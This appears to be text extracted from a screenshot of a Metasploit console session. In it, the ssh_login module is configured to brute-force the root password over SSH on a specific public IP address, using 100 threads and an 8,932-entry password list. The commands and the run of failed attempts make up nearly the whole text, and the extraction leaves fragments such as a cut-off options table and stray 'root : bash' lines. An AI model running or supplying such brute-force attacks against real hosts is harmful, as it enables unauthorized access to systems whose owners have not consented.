 root : .ruby.bin
name as the password for all users
USER_FILE no File contain
ing usernames, one per line
VERBOSE true yes Whether to p
rint output for all attempts
msf auxiliary(ssh_login) > set RHOSTS 60.48.13.106
RHOSTS => 60.48.13.106
msf auxiliary(ssh_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf auxiliary(ssh_login) > set THREADS 100
THREADS => 100
msf auxiliary(ssh_login) > set username root
username => root
msf auxiliary(ssh_login) > exploit
[*] 60.48.13.106:22 SSH - Starting bruteforce
[*] 60.48.13.106:22 SSH - [0001/8932] - Trying: username: 'root' with password: ''
[-] 60.48.13.106:22 SSH - [0001/8932] - Failed: 'root':''
[*] 60.48.13.106:22 SSH - [0002/8932] - Trying: username: 'root' with password: 'root'
[-] 60.48.13.106:22 SSH - [0002/8932] - Failed: 'root':'root'
[*] 60.48.13.106:22 SSH - [0003/8932] - Trying: username: 'root' with password: '123456'
[-] 60.48.13.106:22 SSH - [0003/8932] - Failed: 'root':'123456'
[*] 60.48.13.106:22 SSH - [0004/8932] - Trying: username: 'root' with password: '123456789
'
[-] 60.48.13.106:22 SSH - [0004/8932] - Failed: 'root':'123456789'
[*] 60.48.13.106:22 SSH - [0005/8932] - Trying: username: 'root' with password: 'alejandra
'
[-] 60.48.13.106:22 SSH - [0005/8932] - Failed: 'root':'alejandra'
[*] 60.48.13.106:22 SSH - [0006/8932] - Trying: username: 'root' with password: '111111'
[-] 60.48.13.106:22 SSH - [0006/8932] - Failed: 'root':'111111'
[*] 60.48.13.106:22 SSH - [0007/8932] - Trying: username: 'root' with password: 'tequiero'
[-] 60.48.13.106:22 SSH - [0007/8932] - Failed: 'root':'tequiero'
[*] 60.48.13.106:22 SSH - [0008/8932] - Trying: username: 'root' with password: 'alejandro
'
[-] 60.48.13.106:22 SSH - [0008/8932] - Failed: 'root':'alejandro'
[*] 60.48.13.106:22 SSH - [0009/8932] - Trying: username: 'root' with password: 'alberto'
[-] 60.48.13.106:22 SSH - [0009/8932] - Failed: 'root':'alberto'
[*] 60.48.13.106:22 SSH - [0010/8932] - Trying: username: 'root' with password: '12345678'
root : .ruby.bin
root : bash
root : bash